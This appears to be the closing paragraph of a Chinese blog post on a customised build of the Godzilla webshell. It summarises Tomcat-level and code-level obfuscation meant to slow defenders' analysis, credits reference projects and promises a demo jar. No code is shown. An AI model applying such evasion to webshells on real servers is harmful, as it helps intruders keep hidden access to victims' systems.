无论是tomcat混淆或者是代码层的混淆,都只能增加蓝队的解密/还原代码的成本。tomcat混淆更偏向于代码不可读,代码层混淆更偏向于代码的可读性差。
无论是yzddMr6师傅的议题、y4tracker的文章或者是jspencounter项目,在本次Godzilla二开中都是非常重要的参考。
不足之处在于:代码实现起来较粗糙&还未能在开发时想到一些更有意思的代码混淆的搭配/思路?
以上关键代码已贴出,可参考实现混淆,完整的学习demo.jar稍后放到知识星球!安全路远,交个朋友?
如有侵权请联系:admin#unsafe.sh